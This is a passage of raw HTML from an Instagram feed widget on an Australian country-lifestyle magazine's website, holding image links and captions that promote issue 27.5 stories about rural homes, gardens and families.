data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465966802_8671823112886567_6281144753659315309_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fpvIYToHQl0Q7kNvgFU3Mzi&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCMzNdImwjhJIepbmkGEyXt9s_zKF63rhznGFJV0PZowg&amp;oe=675658EB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465966802_8671823112886567_6281144753659315309_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fpvIYToHQl0Q7kNvgFU3Mzi&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCMzNdImwjhJIepbmkGEyXt9s_zKF63rhznGFJV0PZowg&amp;oe=675658EB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465966802_8671823112886567_6281144753659315309_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fpvIYToHQl0Q7kNvgFU3Mzi&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCMzNdImwjhJIepbmkGEyXt9s_zKF63rhznGFJV0PZowg&amp;oe=675658EB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465966802_8671823112886567_6281144753659315309_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fpvIYToHQl0Q7kNvgFU3Mzi&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCMzNdImwjhJIepbmkGEyXt9s_zKF63rhznGFJV0PZowg&amp;oe=675658EB&quot;}">
            <span class="sbi-screenreader">Yarra Reflection 🏠 

Soak up the serenity alon</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Yarra Reflection 🏠 

Soak up the serenity along with lots of high-end food and wine experiences and activities just over an hour&#039;s drive from Melbourne.

Read more about Glenlowren&#039;s story in Australian Country 27.5. Now available in store at Coles or at your local news agency, grab your copy today!

Subscribe now, link in bio 🔗">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18023417246250631" data-date="1730843440">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DCAWG6Hzwua/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465738662_8683780811703033_7439865165557939506_n.webp?stp=dst-jpg&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=UYSp0Kn_FtYQ7kNvgGJ-NQX&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYDxp4uZIsqMPJ_valuBkImr9WIgytGylgUZG1DWo8p4gg&#038;oe=67562D88" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465738662_8683780811703033_7439865165557939506_n.webp?stp=dst-jpg&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UYSp0Kn_FtYQ7kNvgGJ-NQX&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDxp4uZIsqMPJ_valuBkImr9WIgytGylgUZG1DWo8p4gg&amp;oe=67562D88&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465738662_8683780811703033_7439865165557939506_n.webp?stp=dst-jpg&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UYSp0Kn_FtYQ7kNvgGJ-NQX&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDxp4uZIsqMPJ_valuBkImr9WIgytGylgUZG1DWo8p4gg&amp;oe=67562D88&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465738662_8683780811703033_7439865165557939506_n.webp?stp=dst-jpg&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UYSp0Kn_FtYQ7kNvgGJ-NQX&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDxp4uZIsqMPJ_valuBkImr9WIgytGylgUZG1DWo8p4gg&amp;oe=67562D88&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465738662_8683780811703033_7439865165557939506_n.webp?stp=dst-jpg&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UYSp0Kn_FtYQ7kNvgGJ-NQX&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDxp4uZIsqMPJ_valuBkImr9WIgytGylgUZG1DWo8p4gg&amp;oe=67562D88&quot;}">
            <span class="sbi-screenreader">Deep Roots 🏡 

Steve annd Tracey Evans have sp</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Deep Roots 🏡 

Steve annd Tracey Evans have spent decades developing and nurturing two parkland gardens on their farm in the NSW Central West.

Read more about Steve and Tracey&#039;s story in Australian Country 27.5. Now available in store at Coles or at your local news agency, grab your copy today!

Subscribe now, link in bio">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17875990254193440" data-date="1730757363">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DB9x7hnzvCO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465660592_2186524738409860_4745332028991746726_n.webp?stp=dst-jpg&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Q7CeBiTosRkQ7kNvgEcdN_L&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYAGh4MsvkWw9bO1yiWSAfZkY_5onHsJbjCfR_K2B37tiQ&#038;oe=67562834" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465660592_2186524738409860_4745332028991746726_n.webp?stp=dst-jpg&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Q7CeBiTosRkQ7kNvgEcdN_L&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAGh4MsvkWw9bO1yiWSAfZkY_5onHsJbjCfR_K2B37tiQ&amp;oe=67562834&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465660592_2186524738409860_4745332028991746726_n.webp?stp=dst-jpg&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Q7CeBiTosRkQ7kNvgEcdN_L&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAGh4MsvkWw9bO1yiWSAfZkY_5onHsJbjCfR_K2B37tiQ&amp;oe=67562834&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465660592_2186524738409860_4745332028991746726_n.webp?stp=dst-jpg&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Q7CeBiTosRkQ7kNvgEcdN_L&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAGh4MsvkWw9bO1yiWSAfZkY_5onHsJbjCfR_K2B37tiQ&amp;oe=67562834&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465660592_2186524738409860_4745332028991746726_n.webp?stp=dst-jpg&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Q7CeBiTosRkQ7kNvgEcdN_L&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAGh4MsvkWw9bO1yiWSAfZkY_5onHsJbjCfR_K2B37tiQ&amp;oe=67562834&quot;}">
            <span class="sbi-screenreader">Haven for Horses and Humans 🐚 

The memory of </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Haven for Horses and Humans 🐚 

The memory of music industry legend Chris Murphy Oam Lives on at Sugar Beach Ranch in the Northern Rivers of NSW.

Read more about Stevey and Nick&#039;s story in Australian Country 27.5. Now available in store at Coles or at your local news agency, grab your copy today!

Subscribe now, link in bio 🔗">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18288631954239756" data-date="1730756783">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DB9w0tYzu1y/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465703961_2893418940842916_867281508881364749_n.webp?stp=dst-jpg&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1fMefwW1iUgQ7kNvgFqyRqe&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYBoHQMzt29-pA_1gu8CokQRIAh2D0A1OeuZWgy1jpXTSA&#038;oe=67562EE0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465703961_2893418940842916_867281508881364749_n.webp?stp=dst-jpg&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1fMefwW1iUgQ7kNvgFqyRqe&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYBoHQMzt29-pA_1gu8CokQRIAh2D0A1OeuZWgy1jpXTSA&amp;oe=67562EE0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465703961_2893418940842916_867281508881364749_n.webp?stp=dst-jpg&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1fMefwW1iUgQ7kNvgFqyRqe&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYBoHQMzt29-pA_1gu8CokQRIAh2D0A1OeuZWgy1jpXTSA&amp;oe=67562EE0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465703961_2893418940842916_867281508881364749_n.webp?stp=dst-jpg&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1fMefwW1iUgQ7kNvgFqyRqe&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYBoHQMzt29-pA_1gu8CokQRIAh2D0A1OeuZWgy1jpXTSA&amp;oe=67562EE0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465703961_2893418940842916_867281508881364749_n.webp?stp=dst-jpg&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1fMefwW1iUgQ7kNvgFqyRqe&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYBoHQMzt29-pA_1gu8CokQRIAh2D0A1OeuZWgy1jpXTSA&amp;oe=67562EE0&quot;}">
            <span class="sbi-screenreader">Haven for Horses and Humans 🐚 

The memory of </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Haven for Horses and Humans 🐚 

The memory of music industry legend Chris Murphy Oam Lives on at Sugar Beach Ranch in the Northern Rivers of NSW.

Read more about Stevey and Nick&#039;s story in Australian Country 27.5. Now available in store at Coles or at your local news agency, grab your copy today!

Subscribe now, link in bio 🔗">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17925133184975814" data-date="1730582936">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DB4lPF3TVh-/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465498314_1276522350045856_3532140135329944280_n.webp?stp=dst-jpg&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=z_TZFoploUYQ7kNvgFk2xkm&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYAzJhYTJtP6UDC_OLa_6ZMDXXyNOJcLdlW1e_XcyAMv1Q&#038;oe=67564126" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465498314_1276522350045856_3532140135329944280_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=z_TZFoploUYQ7kNvgFk2xkm&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAzJhYTJtP6UDC_OLa_6ZMDXXyNOJcLdlW1e_XcyAMv1Q&amp;oe=67564126&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465498314_1276522350045856_3532140135329944280_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=z_TZFoploUYQ7kNvgFk2xkm&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAzJhYTJtP6UDC_OLa_6ZMDXXyNOJcLdlW1e_XcyAMv1Q&amp;oe=67564126&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465498314_1276522350045856_3532140135329944280_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=z_TZFoploUYQ7kNvgFk2xkm&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAzJhYTJtP6UDC_OLa_6ZMDXXyNOJcLdlW1e_XcyAMv1Q&amp;oe=67564126&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465498314_1276522350045856_3532140135329944280_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=z_TZFoploUYQ7kNvgFk2xkm&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAzJhYTJtP6UDC_OLa_6ZMDXXyNOJcLdlW1e_XcyAMv1Q&amp;oe=67564126&quot;}">
            <span class="sbi-screenreader">An Oasis of Calm 🌳 

Rory and Sally McGregor h</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="An Oasis of Calm 🌳 

Rory and Sally McGregor have created an elegant retreat from their busy professional lives with their home and its extensive garden in the South Australian Town of Strathalbyn.

Read more about Sally and Rorys&#039;s story in Australian Country 27.5. Now available in store at Coles or at your local news agency, grab your copy today!

Subscribe now, link in bio 🔗">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17911439787015088" data-date="1730415677">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DBzmNxYTdg1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465456431_559358466680736_2303316766711549004_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=rpPaKOtiDEcQ7kNvgEz0VOa&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYAAIGkRQu3CfzIl0uuMwKmiKzme8ucysRXMFc7ugjGS9w&#038;oe=67564B98" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465456431_559358466680736_2303316766711549004_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rpPaKOtiDEcQ7kNvgEz0VOa&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAAIGkRQu3CfzIl0uuMwKmiKzme8ucysRXMFc7ugjGS9w&amp;oe=67564B98&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465456431_559358466680736_2303316766711549004_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rpPaKOtiDEcQ7kNvgEz0VOa&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAAIGkRQu3CfzIl0uuMwKmiKzme8ucysRXMFc7ugjGS9w&amp;oe=67564B98&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465456431_559358466680736_2303316766711549004_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rpPaKOtiDEcQ7kNvgEz0VOa&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAAIGkRQu3CfzIl0uuMwKmiKzme8ucysRXMFc7ugjGS9w&amp;oe=67564B98&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465456431_559358466680736_2303316766711549004_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rpPaKOtiDEcQ7kNvgEz0VOa&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAAIGkRQu3CfzIl0uuMwKmiKzme8ucysRXMFc7ugjGS9w&amp;oe=67564B98&quot;}">
            <span class="sbi-screenreader">Down to Earth 🍃 

Our editor Kirsty McKenzie l</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Down to Earth 🍃 

Our editor Kirsty McKenzie loved meeting Matilda Brown and Scott Gooding for this issue’s cover story to look at how they are living their best lives and raising their young family on hearty, nourishing food, fresh air and sunshine. The story takes you into their family farm in the Nambucca Valley which has been an important refuge for Matilda throughout her life. 

@matilda.m.brown

Read more about Matilda and Scott’s story in Australian Country 27.5 on sale now!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18007934318656696" data-date="1730336845">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DBxP2tHTsVZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465240246_27907543045510859_4420046365523748918_n.webp?stp=dst-jpg&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=nqnysvEbAq8Q7kNvgFqmfGZ&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYDpGC9kTOfSrATTRVC6LybBdr9ZwRQS-iwyChxVowf9Eg&#038;oe=6756533A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465240246_27907543045510859_4420046365523748918_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nqnysvEbAq8Q7kNvgFqmfGZ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDpGC9kTOfSrATTRVC6LybBdr9ZwRQS-iwyChxVowf9Eg&amp;oe=6756533A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465240246_27907543045510859_4420046365523748918_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nqnysvEbAq8Q7kNvgFqmfGZ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDpGC9kTOfSrATTRVC6LybBdr9ZwRQS-iwyChxVowf9Eg&amp;oe=6756533A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465240246_27907543045510859_4420046365523748918_n.webp?